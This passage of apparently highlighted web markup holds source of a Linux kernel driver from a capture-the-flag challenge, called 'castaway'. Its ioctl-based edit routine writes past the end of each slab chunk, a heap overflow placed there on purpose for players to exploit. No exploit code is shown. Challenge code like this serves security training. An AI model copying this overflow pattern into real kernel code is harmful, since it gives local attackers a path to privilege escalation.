pre;\"\u003E);\nMODULE_AUTHOR(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"FizzBuzz101\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E idx;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E size;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *buf;    \n}\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euser_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E castaway_ctr = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pad[OVERFLOW_SZ];\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E buf[];\n}\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecastaway_cache\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E buf[CHUNK_SIZE];\n};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003EDEFINE_MUTEX\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(castaway_lock)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E **castaway_arr;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_ioctl\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E file *file, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E cmd, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E arg)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_add\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_edit\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint64_t\u003C\/span\u003E idx, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E size, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buf)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Emiscdevice\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecastaway_dev\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Efile_operations\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecastaway_fops\u003C\/span\u003E =\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E {.unlocked_ioctl = castaway_ioctl};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ekmem_cache\u003C\/span\u003E *\u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecastaway_cachep\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_ioctl\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E file *file, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E cmd, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E arg)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euser_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E req;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ret = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (cmd != ALLOC \u0026amp;\u0026amp; copy_from_user(\u0026amp;req, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *)arg, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req)))\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    }\n    mutex_lock(\u0026amp;castaway_lock);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eswitch\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (cmd)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ALLOC:\n            ret = castaway_add();\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E EDIT:\n            ret = castaway_edit(req.idx, req.size, req.buf);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Edefault\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E:\n            ret = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    }\n    mutex_unlock(\u0026amp;castaway_lock);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ret;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_add\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E idx;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (castaway_ctr \u0026gt;= MAX)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Egoto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E failure_add;\n    }\n    idx = castaway_ctr++;\n    castaway_arr[idx] = kmem_cache_zalloc(castaway_cachep, GFP_KERNEL_ACCOUNT);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!castaway_arr[idx])\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Egoto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E failure_add;\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E idx;\n\n    failure_add:\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"castaway chunk allocation failed\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_edit\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint64_t\u003C\/span\u003E idx, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E size, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buf)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E temp[CHUNK_SIZE];\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (idx \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E || idx \u0026gt;= MAX || !castaway_arr[idx])\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Egoto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E edit_fail;\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (size \u0026gt; CHUNK_SIZE || copy_from_user(temp, buf, size))\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Egoto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E edit_fail;\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(castaway_arr[idx]-\u0026gt;buf, temp, size);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E size;\n\n    edit_fail:\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"castaway chunk editing failed\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Einit_castaway_driver\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    castaway_dev.minor = MISC_DYNAMIC_MINOR;\n    castaway_dev.name = DEVICE_NAME;\n    castaway_dev.fops = \u0026amp;castaway_fops;\n    castaway_dev.mode = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0644\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    mutex_init(\u0026amp;castaway_lock);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (misc_register(\u0026amp;castaway_dev))\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    }\n    castaway_arr = kzalloc(MAX * \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecastaway_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *), GFP_KERNEL);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!castaway_arr)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    }\n    castaway_cachep = KMEM_CACHE(castaway_cache, SLAB_PANIC | SLAB_ACCOUNT);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!castaway_cachep)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    }\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"All alone in an castaway cache... \\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"There's no way a pwner can escape!\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: 